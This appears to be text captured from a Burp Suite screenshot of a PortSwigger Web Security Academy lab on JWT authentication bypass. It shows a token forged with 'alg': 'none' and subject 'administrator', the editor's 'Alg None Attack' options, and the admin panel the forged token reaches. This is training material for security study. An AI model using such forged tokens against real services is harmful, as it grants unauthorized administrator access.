 Send
Cancel
<
>
Target: https://0a2f00ad046d7a5580604e6f00760092.web
Request
Pretty
Raw
Hex
JSON Web Tokens
\n
{
"kid": "afc5afa1-573b-489e-8e35-d878272e4ddc",
"alg": "none"
}
{
"iss": "portswigger",
"exp": 1714663840,
"sub": "administrator"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
[exp] Expired
check passed -
Thu May 02
15:30:40 UTC
2024
Response
Pretty
Raw
Hex
Render
\n
Web Security
Academy
JWT authentication bypass via
flawed signature verification
Back to lab description
LAB
Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete